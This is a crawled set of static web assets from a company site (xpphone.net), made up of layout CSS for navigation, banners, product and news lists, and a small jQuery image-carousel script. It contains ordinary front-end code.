#search_box { display:none; float:left;margin-left:60px; margin-top:40px; width: 260px; height: 33px; border:1px solid #1e61c4;} 
#search_box #s { float: left; padding: 0; text-indent:10px; border: 0; margin:0; width: 216px; height:33px;line-height:33px; background: none; font-size:14px;} 
#search_box #go { float: right; margin: 3px 4px 0 0;} 

	
.tel{width:306px;height:49px; background:#fff;margin-top:40px;float:right;}
.tel .hour{width:51px;height:40px; background:url(../bg/hour.jpg); float:left; margin-top:2px; }
.tel .num{ width: 280px;;height: 31px;font-weight: bold;font-family: arial;font-size: 26px;float: left;margin-left: 5px;margin-top: 10px;color: #bf0505;}


/*导航*/
#nav{ width:100%;height:50px; background:#2a80ff;}
#nav_cont{ background:#2a80ff;}
.menu_title{font-weight:600;font-family:"微软雅黑",Verdana, Geneva, sans-serif;}
#nav ul li{ float:left;width:157px;font-family:"微软雅黑",Verdana, Geneva, sans-serif;}
#nav ul li a{    color: #fff;
    width: 157px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    font-weight: normal;
    display: block;
    text-align: center;
    text-decoration: none;}
#nav ul li a:hover{ background:#1e61c4;}
#nav ul ul{position:absolute; left:-9999px;width:157px; z-index:999;}
#nav ul li ul li{ background:#000;height: 50px;}
#nav ul li:hover ul{left:auto;}


/*banner*/
.banner{ width:1104px; height:414px; background:#CCF; margin:0 auto;}


/*新闻长幻灯*/
.newsBody{line-height:33px;color:#fff; /*position:absolute; bottom:-1px; left:0;*/ background: #f0f0f0 left top repeat-x; height:33px; width:1104px; z-index:999; margin:0 auto;}
.newsBody .scrollBody{margin-left:10px;width: 890px;height:33px;line-height:33px;position:relative;
	overflow:hidden;}
.newsBody .scrollBody ul{position:absolute;top:0;left:0;height:43px;width:9999em;}
.newsBody .scrollBody ul li{float:left;width:890px;}
.newsBody .scrollBody ul li a{color:#555353; font-size:12px; font-family:microsoft yahei; display:inline-block; text-decoration:none;line-height: 33px;}
.newsBody .scrollBody ul li a:hover{text-decoration:underline;}
.newsBody .scrollBody ul li a em{ display:inline-block; color:#555353; margin-left:20px; line-height:12px; font-family:microsoft yahei;}
.newsBody .btnBody a{color:#333;font-family:simsun;font-weight:700;margin-left:5px;font-size:18px; color:#fff;line-height: 33px;}
.newsBody .btnBody a:hover{text-decoration:none;color:#999;}

.bannerkvBody ul{ position:absolute; right:213px; bottom:206px; z-index:999;}
.bannerkvBody ul li{ float:left; margin:0 0 0 12px;}
.bannerkvBody ul li a{ width:16px; height:30px; background:url(../bg/indexdian.png) left 6px no-repeat; display:block;}
.bannerkvBody ul li a:hover,.bannerkvBody ul li a.cur{ width:26px; height:26px; background:url(../bg/indexdianh.png) left top no-repeat;}
.newsBody span{ padding:0 10px; border-right:1px solid #adadad; font-size:15px; font-family:microsoft yahei; color:#555353; font-weight: 600;
line-height: 33px;float:left;}
.fl{float:left;display:inline;}
.fr {float: left;display: inline;margin-left: 70px;}
.cw {width: 1104px;margin: 0 auto;}


/*两个大图*/
.main{ width:1104px; height:424px; background:#fff; margin:8px auto;}
.main .main_left{width:545px; height:424px; float:left;}
.main .main_left .shanghezi{width:545px; height:57px;float:left; background:#fff; border-top:#001674 solid 5px;}
.main .main_left .shanghezi .one{ width:494px; height:34px; background:#fff;float:left; overflow:hidden; font-size:16px; font-weight:bold; margin-top:15px; color:#003554; line-height:34px;}
.main .main_left .shanghezi .two{width:35px; height:29px; background:#C3F; float:left;margin-top:10px; background:url(../bg/fangan.jpg);}




.main .main_left .xiahezi{ width:545px; height:363px; margin-top:62px;}

.main .main_left .xiahezi ul li{ list-style-type:none;width:545px; height:363px; position:relative;}
.main .main_left .xiahezi ul li img { width:546px; height:363px; transition:all 3s ease 0s;border-radius: 20px; display:block; position:relative;}
.cao{ width:546px; height:363px; display:block; position:relative; overflow:hidden;}
.cao:hover .fuc{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05);}
.main .main_left .xiahezi ul li .zi{ width:545px; height:60px; background-color:#000; opacity:0.8; bottom:0; position:absolute; font-size:16px; font-weight:bold;float:left;}
.main .main_left .xiahezi ul li .zi span{width:205px; height:44px;display:block; margin-top:12px; margin-left:15px;float:left;color: #fff;}
.main .main_left .xiahezi ul li .zi span:hover{text-decoration:underline;color: #fff;}
.main .main_left .xiahezi ul li .blue{ width:32px; height:32px; float:left;margin-top:20px;margin-left:15px;}
.main .main_left .xiahezi ul li .blue img{ width:32px; height:32px; overflow:hidden;}
img{ vertical-align:middle; border:0;}


.main .main_right{width:545px; height:424px; float:right;  margin-left:10px;}
.main .main_right .shanghezi{width:545px; height:57px;float:left; background:#fff; border-top:#ff4500 solid 5px;}
.main .main_right .shanghezi .one{ width:494px; height:34px; background:#fff;float:left; overflow:hidden; font-size:16px; font-weight:bold; margin-top:15px; color:#ff4500;line-height:34px;}
.main .main_right .shanghezi .two{width:35px; height:33px; background:#C3F; float:left;margin-top:10px; background:url(../bg/orange.jpg) no-repeat top center;}
.main .main_right .xiahezi{ width:545px; height:363px; margin-top:62px;}

.main .main_right .xiahezi ul li{ list-style-type:none;width:545px; height:363px; position:relative;}

.main .main_right .xiahezi ul li img { width:546px; height:363px; transition:all 3s ease 0s;border-radius: 20px; display:block; position:relative;}
.cao{ width:546px; height:363px; display:block; position:relative; overflow:hidden;}
.cao:hover .fuc{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05);}
.main .main_right .xiahezi ul li .zi{ width:545px; height:60px; background-color:#000; opacity:0.6;bottom:0; position:absolute; font-size:16px; font-weight:bold;float:left;}
.main .main_right .xiahezi ul li .zi span{width:257px; height:44px;display:block; margin-top:12px; margin-left:15px;float:left;color:#fff;}
.main .main_right .xiahezi ul li .zi span:hover{text-decoration:underline;color:#fff;}

.main .main_right .xiahezi ul li .blue{ width:32px; height:32px; float:left;margin-top:20px;margin-left:15px;}
.main .main_right .xiahezi ul li .blue img{ width:32px; height:32px; overflow:hidden;}
img{ vertical-align:middle; border:0;}



/*明星产品*/
.product{ width:1104px;max-width:1104px !important; background:#fff; margin: 20px auto 0 auto;width: 1104px;height: auto;background: #fff;
margin: 20px auto;overflow: hidden;}



/*最底部*/
.bottom{ width:100%; height:400px; background:#000; float:left; margin-top:15px;font-family: "微软雅黑",verdan,arial;}
.footer{ width:1104px;height:270px;margin:0px auto;}
.footer .quanguo{ width:217px; height:190px; float:left; margin-left:10px; padding-top:40px;}

.footer .quanguo ul li{ list-style-type:none; font-size:15px; color:#FFF;}
.footer .quanguo ul li.k{ font-size:9px;}
.footer .quanguo ul li.num{font-weight: 500;color: #1758b8;font-size: 20px;line-height: 35px;}
.bottom p,.bottom p a{color:#1758b8;font-size:14px;}

.mingzhi{ width:100px; height:190px; ; float:left; margin-left:20px;padding-top:40px;}

.mingzhi ul li{ list-style-type:none; color:#FFF;}
.mingzhi ul li.bolder{margin-bottom:6px;font-weight:bold; font-size:15px;color:#bcbcbc; }
.mingzhi ul li.bolder a{ font-weight:bold;margin-bottom:2px; font-size:14px;color:#FFF; }
.mingzhi ul li a{ font-family:"微软雅黑",arial,verdan;color:#888888; font-size:12px;line-height:25px;}




.erweima{ width:112px; height:140px; float:left; padding-top:40px; margin-left:25px;}
.erweima .saoyisao{width:112px; height:17px; margin-top:15px; font-size:12px; color:#FFF;}



/*内页样式----------------*/

/*当前位置：主页 > */
.dangqianweizhi{ width:1104px;height: 25px;line-height: 25px;margin: 10px auto 0 auto;text-align:right;color:#000; }
.dangqianweizhi a{ color:#000; }
.dangqianweizhi .zhuye span{ font-weight:bold; color:#000; overflow:hidden;}
 

/*内页banner图*/
.banner_pagein{margin:0 auto;width:1104px;margin-top:6px;}


/*内容*/
.content{ width:1104px; margin:0 auto; background:#fff;}



/*
左侧菜单
*/
.content .leftcolumn{ width:201px; float:left; background:#fff;float:left;}
.content .leftcolumn .ming{width:201px; background:#0C6;float:left;}
.content .leftcolumn .ming_zhi {font-family:"微软雅黑";width: 201px;background: #2a80ff;color:#FFF;line-height: 53px;text-indent: 25px;font-size: 20px;float: left;}
.content .leftcolumn .ming .guanyu{width:201px; background:#efefef; float:left;}
.content .leftcolumn .ming .guanyu ul{ width:201px;}
.content .leftcolumn .ming .guanyu ul li{ list-style-type:none;  height:53px; width:201px; display:block;text-decoration:none; line-height:53px; color:#5d5d62;border-bottom:#ffffff 1px solid; }
.content .leftcolumn .ming .guanyu ul li a{margin-left:25px; width:145px; height:28px; float:left;color:#333;font-size: 15px;}
.content .leftcolumn .ming .guanyu ul li a:hover{color:#C00;}
.content .leftcolumn .ming .guanyu ul li span{ margin-right: 20px;float: right;margin-top: 22px;}
.content .leftcolumn .ming .guanyu ul li:hover {background:#dfe0ec;}


/*
左侧-广告图片
*/
.left_ad{width:201px;float:left; overflow:hidden;margin-top:15px;}
.left_ad img{width:201px;margin-top:10px;}



.content .leftcolumn .qiye{width:201px; height: 282px;float:left; margin-top:20px; background:#efefef;}
.content .leftcolumn .qiye .wenhua{ width: 201px;height: 45px;background: #eb1616;line-height: 45px;text-indent: 25px;color: #FFF;font-size: 20px;font-weight: 500;}
.content .leftcolumn .qiye .rongyutu{width:201px; height:120px; background:#efefef;margin-top:15px; float:left;}
.content .leftcolumn .qiye .rongyutu ul{}
.content .leftcolumn .qiye .rongyutu ul li{width:201px; height:120px; float:left;}
.content .leftcolumn .qiye .wenzi{width:181px; height:44px; font-size:12px; padding-left:10px; padding-right:10px; margin-top:38px; color:#000;}
.content .leftcolumn .qiye .more{width:74px; height:19px;background:url(../bg/redtu.jpg) no-repeat; margin:auto; font-size:12px; line-height:19px; text-align:center;}
.content .leftcolumn .qiye .more a{ color:#000;}
.content .leftcolumn .qiye .more a:hover{ color:#1e61c4;}



/*右边*/
.main960{ width:191px; height:119px; clear:both;}
#Focus_Pic{float:left;width:198px;height:145px;border:1px solid #000100;position:relative;}
#Focus_Pic #Big_Pics{width:198px;height:120px;z-index:1;filter:progid:DXImageTransform.Microsoft.Fade ( duration=0.5,overlap=1.0 );}
#Focus_Pic #Titles{position:absolute;left:11px;top:238px;z-index:999;width:198px;height:89px;}
#Focus_Pic #Titles ul{padding:8px 18px 0 24px;}
#Focus_Pic #Tit_Bg{position:absolute;left:11px;top:238px;z-index:99;width:444px;height:89px;background:url(../bg/focus_bg.png)!important;
background:none;
filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='focus_bg.png', sizingMethod='scale');}
#Focus_Pic #bottom{width:198px;height:21px;padding-top:5px;background:url(../bg/imgmap-02.png) 0 -820px;}
#Focus_Pic #Pic_Nums{width:112px;float:right;}
#Focus_Pic #Pic_Nums p{cursor:pointer;width:19px;height:17px;float:left;line-height:17px;background:#3d3d3d;color:#fff;text-align:center;margin-right:3px;}
#Focus_Pic #Pic_Nums .on{background:#21aec2;}



.content .rightcolumn{ width:838px;float:right; background:#fff;}
.content .rightcolumn .kaimanzhenkong{font-family:"微软雅黑";font-size: 20px;float: left;width: 100%;height: 35px;line-height: 35px;border-bottom: #C9C9C9 1px solid;}
.content .rightcolumn .kaimanzhenkongtu{ margin-top:20px; float:left;}
.content .rightcolumn .xinwen{ width:863px; }
.content .rightcolumn .xinwen .xinwendianjihou{ width:361px; height:148px; float:left; margin-top:25px;}/*新闻人物*/
.content .rightcolumn .xinwen .xinwendianjihouyoubian{ width:450px;margin-top:25px;float:left;font-size:14px; line-height:20px;}
.content .rightcolumn .chanpingzhongxin1{ width:100%; height:35px;float:left; background:#fff; float:left; color:#000; font-size:20px; border-bottom:#666 1px solid;}
.content .rightcolumn .pro_intro{ width:863px; min-height:371px; border-bottom:#999 dashed 1px;}
.content .rightcolumn .pro_intro .pro_pic{ width:358px; height:257px; float:left;}
.content .rightcolumn .pro_intro .introduce{width:349px;float:left; margin-top:50px; font-family:微软雅黑; margin-left:50px;}
.content .rightcolumn .pro_intro .introduce span{ color:#00F;}
.content .rightcolumn .xinghao{ width:863px; height:75px; margin-top:25px; font-family:微软雅黑; font-size:16px;}
.content .rightcolumn .xinghao ul{}
.content .rightcolumn .xinghao ul li{ line-height:30px;}
.content .rightcolumn .star{ width:639px;}
.content .rightcolumn .pro{ width:838px; height:700px;background:#fff;float:left;height: auto;}
.content .rightcolumn .pro ul{}
.content .rightcolumn .pro ul li{width:272px; height:161px; background:#fff; float:left; margin-top:35px; border-bottom:#999 dashed 1px;margin-right: 10px;}
.content .rightcolumn .pro ul li.mar_r_0{margin-right:0;}
.content .rightcolumn .pro ul li img{width:130px; max-height:145px !important; float: left;}
.content .rightcolumn .pro ul li a.bluepro{float:left;}
.content .rightcolumn .pro ul li div.productzi{width:128px; height:132px; background:#fff; float:left; margin-left: 12px;font-family:微软雅黑; font-size:12px;overflow:hidden;}
.content .rightcolumn .pro ul li div.productzi p{font-size:15px;height:70px; overflow:hidden;}


.content .rightcolumn .pro ul li div.productzi .yuanjiao{width:50px; height:19px; border-radius:5px; background:#007cb8; text-align:center; margin-top:25px; COLOR:#FFF;}
.content .rightcolumn .pro ul li div.productzi .yuanjiao a{COLOR:#FFF;}
.content .rightcolumn .pro .diyiye{ width:838px; height:30px; background:#fff; float:left; text-align:center; margin-top:70px; }
.content .rightcolumn .pro .diyiye a{margin-right:15px; color:#000;}
.content .rightcolumn .pro .diyiye a:hover{ font-weight:bold; color:#1e61c4;}
		/*内容区域*/
		.content .rightcolumn .kaimanwenzi{ width:838px;background:#fff;float:left;padding: 25px 0;font-size:14px;line-height:25px;}
		.content .rightcolumn .kaimanwenzi p,.content .rightcolumn .kaimanwenzi span {font-size:14px;color:#333;}
		.content .rightcolumn .kaimanwenzi img{max-width:800px !important;}
		
		.infohead{padding: 10px 10px;border-bottom: 1px solid #CCC;margin: 10px 0px;
		float: left;width: 100%;text-align: center;
		}
		.infohead h1{     font: 18px Micro Yahei bold;
    text-align: center;
    line-height: 30px;
    font-weight: bold;
    font-size: 22px;}
		.infohead p{ font-size:12px; line-height:30px;color:#999; text-align:center;}
		
		/*下载显示页样式*/
		.content .rightcolumn .dowload{ border:1px solid #F60;width:80%;background:#fff;float:left;padding:2px;font-size:14px;line-height:25px;margin-top:100px;}
		.content .rightcolumn .dowload h1{font-size:18px;color:#333; background-color:#FC0;text-indent:10px;line-height:35px;color:#1e61c4;font-weight:600;}
		.content .rightcolumn .dowload p{font-size:14px;line-height:30px;color:#333;padding-left:10px;}
		.content .rightcolumn .dowload p.txt_center{text-align:center; padding:10px;}
		.content .rightcolumn .kaimanwenzi img{max-width:800px !important;}
		

		/*带图片的新闻列表*/
		.content .rightcolumn .kaimanwenzi .peixun{ float:left;width:100%;margin-bottom: 20px;}
		.content .rightcolumn .kaimanwenzi .peixundehezi{float:left; background:#fff;width:100%}
		.content .rightcolumn .peixundehezi .peixuntu{ width:165px; margin-right:15px;float:left;/*display: none;*/}
		.content .rightcolumn .peixundehezi .peixuntu img{ width: 165px; max-height:165 !important;}
		.content .rightcolumn .peixundehezi .zi{ font-size:14px; font-family:"微软雅黑";}
		.content .rightcolumn .kaimanwenzi .peixundehezi .intro{width: 650px;float: left;font-weight: bold;font-size: 18px;}
		.content .rightcolumn .kaimanwenzi .peixundehezi .intro .title{color:#333;}
		.content .rightcolumn .kaimanwenzi .peixundehezi .intro .title:hover{color:#1e61c4; text-decoration:underline;}
		.content .rightcolumn .kaimanwenzi .peixundehezi .intro .title:visited{color:#1e61c4; }
		.content .rightcolumn .kaimanwenzi .peixundehezi .intro span{ width:90px;float:left;color:#CCC;line-height:30px;font-weight:normal;}
		.content .rightcolumn .kaimanwenzi .peixundehezi .intro p{height:71px; overflow:hidden; width:100%;float:left;color:#333;line-height:25px;font-weight:normal;}
		.content .rightcolumn .kaimanwenzi .peixundehezi .kaimanzhenkongdewenzi{ width:594px; float:left; margin-top:25px; color:#000;}
		.content .rightcolumn .kaimanwenzi .peixundehezi .kaimanzhenkongdewenzi a{ color:#000;}


  	/*纯文字的新闻列表展示*/
	  .rightcolumn .news_list {width:100%;float:left;}
	  .rightcolumn .news_list ul li {width:820px;float: left;margin-bottom:12px;border-bottom: dashed 1px #ccc;padding-bottom: 2px;padding-left: 10px;	background-image: url(../bg/dian.jpg);}
	  .rightcolumn .news_list ul li span { color:#A7A7A7; float:right; padding-right:10px; }
	  .rightcolumn .news_list ul li a:link { color:#333; font-size:14px; font-family:Verdana, Geneva, sans-serif; }
	  .rightcolumn .news_list ul li a:hover { color:#c40000; }
	  .rightcolumn .news_show { min-height: 600px;padding: 14px 0; display:block; line-height:25px; font-size:14px; }
	  .rightcolumn .news_show p { margin:12px 0; }
	  .rightcolumn .news_show a { color:#485a90; text-decoration:underline; }
	  .rightcolumn .news_show a:hover { color:#990000 }
  



	/*分页*/
		.page { text-align:center; width:700px; float:left; padding:20px 0; margin-top:20px; }
		.page a { background:#b3b3b3; color:#fff; margin:0 2px; padding: 8px 19px;}
		.page a.dq, .page a:hover { background:#c30;padding: 8px 19px;color:white;}




	/*内页左侧产品三级分类*/
	
	/*本程序支持三级分类，对于大多数企业网站产品分类，可以解决*/
	#menu_left {/*filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr='#FFFFFF', endColorStr='#FEF0E5', gradientType='0');*/
	}
	#nav_left, #nav_left ul {float:left; /* 菜单总体水平位置 */	clear:right;	list-style:none;	/*line-height:22px;  一级菜单高 */	/*background: #eee; 所有菜单移出色 */	/*font-weight: bold;8*/	padding:0px;margin:0px;	/*border:1px solid #ccc;border-right: 0px;*/	background:#efefef;
	}
	#nav_left ul ul{/*border:1px solid #ccc;*/	/*border-top:0px;	border-right:0px;*/}
	#nav_left a {font-size:15px;width:201px;display:block;color:#000;text-decoration:none;text-align:left;text-indent: 10px;	height:53px;line-height:53px;border-bottom: #CCC 1px solid;}
	#nav_left a:hover{border-bottom: #CCC 1px solid;
	background:#dfe0ec;} /* 所有 a:hover 字体样式 */
	#nav_left a.selected{/*background:url(../bg/flyout_arrow.gif) no-repeat right 50%;*/} /* 下拉图标 */
	#nav_left li {list-style-type: none;height: 53px;width: 201px;display: block;text-decoration: none;line-height: 53px;
	color: #5d5d62;border-bottom: #CCC 1px solid;}
	#nav_left li ul li{float:none;clear:right;height:53px;line-height:53px;width:201px;background:#efefef;}
	#nav_left li ul { /* 二级弹出位 */	position:absolute;    margin:-53px 0px 0px 201px;	padding:0;	left:-9999em;	width:201px;	font-weight:normal;display:block;	/*border:1px solid #CCCCCC;*/}
	 /* 二级菜单宽 */
	#nav_left li ul a {	width:201px; /* 二级菜单宽 */	/*line-height:24px; 二级菜单高	border:1px solid #CCC;*/	height:53px;line-height:53px;	text-align:left;    margin: 0px;}
	#nav_left li ul ul {background:#efefef;margin:-53px 0px 0px 201px;/*border:1px solid #CCC;*/} /* 三级弹出位 */
	#nav_left li:hover ul ul,#nav_left li.sfhover ul ul{left:-9999em;background:#efefef;}
	#nav_left li:hover ul,#nav_left li li:hover ul,#nav_left li.sfhover ul, #nav_left li li.sfhover ul{
	left:auto;line-height:53px;height:53px;background:#efefef;}
	 /* 所有弹出菜单自动左边距 */
	 #nav_left li:hover, #nav_left li.sfhover {background:#efefef;height:53px;line-height:53px;border-bottom: #CCC 1px solid;}
		

	/*内页左侧幻灯*/
.pl10{padding-left:10px;}
.pt10{padding-top:10px;}
.line_h_18{line-height:18px;}
.line_h_20{line-height:20px;}
.line_h_22{line-height:22px;}
.line_h_24{line-height:24px;}
.line_h_26{line-height:26px;}
.line_h_29{line-height:29px;}
.text_ind{text-indent:2em;}
.font_s_14{font-size:14px;}
.font_s_12{font-size:12px;}
.font_w_n{font-weight:normal;}
.font_w_b{font-weight:bold;}
.float_l{float:left;}
.float_r{float:right;}
.text_l{text-align:left}
.text_r{text-align:right}
.text_c{text-align:center}
.dis{display:block;}
.undis{display:none;}
.clr{width:1px;height:0;font-size:0;clear:both;}
.main960{width:201px;margin:0 auto;clear:both;}
.ff{color:#fff;}
.ff a{color:#fff;}
.ff a:hover{color:#ff0;}



/*产品展示*/
  .pro_show { margin-top:20px; }
  .pro_show .img { float:left; border:#FFF 6px solid }
  .pro_show .img img {width: 297px;

    border: 1px solid
    #E4E4E4;
    
    padding: 10px;}
  .pro_show .wz { float:left; margin-left:25px; width:480px; line-height:25px; word-wrap:break-word; overflow:hidden; }
  .pro_show .wz dd { color:#000; font-size:14px; word-wrap:break-word; overflow:hidden; }
  .pro_show .intr { clear:both; padding-top:25px; color:#333; font-size:14px; line-height:25px; word-wrap:break-word; overflow:hidden; }
  .pro_show .intr h3{     font-size: 16px;
    font-weight: 600;
    border-left: 2px solid #2a80ff;
    line-height: 30px;
    background-color: #f9f9f9;
    margin-bottom: 20px;
    padding: 10px;}
  .pro_show .intr table{ border: 1px solid #999;border-collapse: collapse;}
  .pro_show .intr td{ color:#333; border: 1px solid #CCC;font-size:14px; line-height:25px; word-wrap:break-word; overflow:hidden; }
  



#Focus_Pic{float:left;width:191px;height:119px;border:0px solid #000100;position:relative;}
#Focus_Pic #Big_Pics{width:191px;height:119px;z-index:1;filter:progid:DXImageTransform.Microsoft.Fade ( duration=0.5,overlap=1.0 );}
#Focus_Pic #Titles{position:absolute;left:11px;top:238px;z-index:999;width:444px;height:89px;}
#Focus_Pic #Titles ul{padding:8px 18px 0 24px;}
#Focus_Pic #Tit_Bg{position:absolute;left:11px;top:238px;z-index:99;width:444px;height:89px;background:url(../bg/focus_bg.png)!important;
background:none;
filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='focus_bg.png', sizingMethod='scale');}
#Focus_Pic #bottom{width:112px;height:21px;padding-top:1px;background:url(../bg/imgmap-02.png) 0 -820px;}
#Focus_Pic #Pic_Nums{width:112px;float:left;}
#Focus_Pic #Pic_Nums p{cursor:pointer;width:19px;height:17px;float:left;line-height:17px;background:#B1B1B1;color:#fff;text-align:center;margin-right:3px;}
#Focus_Pic #Pic_Nums .on{background:#1e61c4;}

#divSmallBox{overflow:hidden;*display:inline;*zoom:1;width:10px;height:10px;margin:0 5px;border-radius:10px;background:#ffffff;}
#playBox{ width:1104px; height:281px; margin:5px auto; background:#333; position:relative; overflow:hidden;}
#playBox .oUlplay { width:99999px; position:absolute; left:0; top:0;}



/*-------------------------------*/
.search_box { float:left;margin-left:0; margin-top:20px; width: 260px; height: 33px; border:1px solid #1e61c4;} 
.search_box .s { float: left; padding: 0; text-indent:10px; border: 0; margin:0; width: 216px; height:33px;line-height:33px; background: none; font-size:14px;} 
.search_box .go { float: right; margin: 3px 4px 0 0;} 

.brandlist{ background:#efefef;}
	.brandlist ul{}
	.brandlist ul li{ line-height:50px; text-indent:25px}
	.brandlist ul li a{ display:block; border-bottom:1px solid #ccc; text-decoration:none;}
	.brandlist ul li a:hover,.brandlist ul li a.cur{ background:#dfe0ec; color:#333;}
	.brandlist ul li ul{ background:#f5f5f5;}
	.brandlist ul li ul li{ line-height:29px; text-indent:35px;}

.brandimg{ clear:both;}
	.brandimg ul{ margin:0 -10px;}
	.brandimg ul li{ float:left; width:409px; padding:0 10px; margin-top:20px;}
	.brandimg ul li a{ display:block;}
	.brandimg ul li a img{ width:409px; height:136px;}

.brandclass{ clear:both;}
	.brandclass ul{ margin:0 -10px;}
	.brandclass ul li{ float:left; width:409px; padding:0 10px; margin-top:20px;}
	.brandclass ul li a{ display:block;}
	.brandclass ul li a img{ width:409px; height:136px;}


 
.news-about-way {
  margin: 20px 0 20px 0 ;
}
.container{
    width: 1100px;
    margin: 0 auto;
}
.row {
  float: left;
}
.row + .row {
  margin-left: 20px;
}
.row-title {
  overflow: hidden;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 20px;
}
.row-title strong {
  display: block;
  font-size: 18px;
  line-height: 30px;
  font-weight: normal;
  color: #2a80ff;
  float: left;
}
.row-title a {
  display: block;
  font-size: 12px;
  line-height: 30px;
  color: #999999;
  float: right;
}
.row-title a:hover {
  text-decoration: none;
  color: #2a80ff;
}
.about {
  width: 270px;
}
.about .row-con {
  width: 100%;
}
.about .con-img {
  width: 100%;
  height: 100px;
  margin-bottom: 20px;
}
.about .con-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.about .con-main {
  /* height:240px; */
  text-overflow: ellipsis;
  overflow: hidden;
}
.about-intro{
  font-size: 14px;
  color:#6a6a6a;
}
.about .con-main p {
  font-size: 14px;
  line-height: 20px;
  color: #666666;
}
.about .con-main a {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  color: #2a80ff;
}
.new {
  width: 395px;
}
.way {
  width: 395px;
}
.graphic {
  overflow: hidden;
  width: 100%;
  margin-bottom: 10px;
}
.graphic .graphic-img {
  width: 133px;
  float: left;
}
.graphic .graphic-img a {
  display: block;
  width: 100%;
  height: 100px;
  overflow: hidden;
  border-radius: 10px;
}
.graphic .graphic-img a:hover img {
  transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -o-transform: scale(1.4);
}
.graphic .graphic-img img {
  display: block;
  width: 100%;
  height: 100%;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
}
.graphic .graphic-main {
  width: 245px;
  float: right;
}
.graphic .graphic-main h2 {
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  width: 100%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.graphic .graphic-main h2 a {
  display: block;
  color: #807f7f;
}
.graphic .graphic-main h2 a:hover {
  text-decoration: none;
  color: #2a80ff;
}
.graphic .graphic-main span {
  display: block;
  font-size: 12px;
  line-height: 1.5;
  color: #a9a9a9;
}
.graphic .graphic-main p {
  font-size: 12px;
  line-height: 1.5;
  color: #666666;
  /*height: 36px;*/
  text-overflow: ellipsis;
  overflow: hidden;
  margin-bottom: 8px;
}
.graphic .graphic-main > a {
  display: block;
  font-size: 12px;
  line-height: 1.5;
  color: #666666;
}
.graphic .graphic-main > a:hover {
  text-decoration: none;
  color: #2a80ff;
}
.section-list ul {
  width: 100%;
}
.section-list li {
  width: 100%;
  border-bottom: 1px dashed #cccccc;
  overflow: hidden;
}
.section-list li a {
  display: block;
  font-size: 15px;
  line-height: 24px;
  color: #808080;
  float: left;
  width: 80%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-left: 10px;
  background: url(../bg/arrow-left.png) no-repeat left center;
  height: 40px;
  line-height: 41px;
}
.section-list li a:hover {
  text-decoration: none;
  color: #2a80ff;
}
.section-list li span {
  width: 20%;
  text-align: right;
  font-size: 12px;
  line-height: 24px;
  color: #999999;
}


.m_t_20{margin-top:20px;}

.prev{font-size:14px;line-height:26px;}
.prev a{font-size:14px;line-height:26px;}

.next{font-size:14px;line-height:26px;}
.next a{font-size:14px;line-height:26px;}


--- FILE ---
content_type: text/css
request_url: http://www.xpphone.net/static/css/css.css
body_size: 430
content:
@import url("erjiyemiancss.css");
#divSmallBox{overflow:hidden;*display:inline;*zoom:1;width:10px;height:10px;margin:0 5px;border-radius:10px;background:#ffffff;}
#playBox{ width:1104px; height:414px; margin:5px auto; background:#333; position:relative; overflow:hidden;}
#playBox .oUlplay { width:99999px; position:absolute; left:0; top:0;overflow: hidden;}
#playBox .oUlplay li{ float:left;}
#playBox .pre{ cursor:pointer; width:45px; height:45px; background:url(../bg/l.png) no-repeat; position:absolute; top:190px; left:10px; z-index:10;}
#playBox .next{ cursor:pointer; width:45px; height:45px; background:url(../bg/r.png) no-repeat; position:absolute; top:190px; right:10px; z-index:10;}
#playBox .smalltitle {width:1159px; height:10px; position:absolute; bottom:15px; z-index:10}
#playBox .smalltitle ul{ width:120px; margin:0 auto;}
#playBox .smalltitle ul li{ width:10px; height:10px; margin:0 5px; background:#ffffff; float:left; overflow:hidden;*display:inline;*zoom:1;}
#playBox .smalltitle .thistitle{ background:#F00;}




--- FILE ---
content_type: application/javascript
request_url: http://www.xpphone.net/static/js/scrollimg.js
body_size: 1066
content:
$(function(){
	
	$.fn.scrollImg = function (scro,leftBtn,rightBtn,dm,wid,speed)
	{
		
		var timer , flg = 0;
		var $obj = $(scro) , displayMum = dm;
		var $leftBtn = $(leftBtn) , $rightBtn = $(rightBtn);
		var len = $obj.find("li").length;
		var wid = wid;
		

		$rightBtn.click(function(){
			var lef = Math.abs($obj.css("left").split("px")[0]);
			if (!$obj.is(":animated"))
			{
				if (lef < (len-displayMum) * wid)
				{
					$leftBtn.addClass("have");
					$obj.animate({"left":"-"+(lef + +wid)+"px"},speed);
					if (lef==(len-displayMum-1) * wid)
						$rightBtn.removeClass("have");
				}
			}
			
		});
		
		$leftBtn.click(function(){
			var lef = $obj.css("left").split("px")[0];
			if (!$obj.is(":animated"))
			{
				if (lef < 0)	
				{
					$rightBtn.addClass("have");
					$obj.animate({"left":"-"+(Math.abs(lef)-wid)+"px"},speed);
					if (Math.abs(lef)==wid)
						$leftBtn.removeClass("have");
				}
			}
		});
		
		timer = setInterval(function(){
			$rightBtn.click();	
		},4000);
		
			
	}
		

});